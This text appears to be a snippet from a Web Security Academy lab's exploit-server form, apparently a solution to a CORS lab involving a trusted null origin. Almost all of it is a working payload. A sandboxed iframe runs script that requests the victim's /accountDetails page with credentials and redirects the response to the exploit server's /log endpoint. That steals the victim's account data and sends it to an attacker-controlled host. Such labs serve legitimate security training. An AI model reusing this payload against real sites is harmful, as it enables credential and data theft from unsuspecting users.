 Craft a response
URL: https://exploit-0a3e0093033a837c83d770790148008b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0aa000c503f483c6830b711400c1009d.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='https://exploit-0a3e0093033a837c83d770790148008b.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
    };
</script>"></iframe>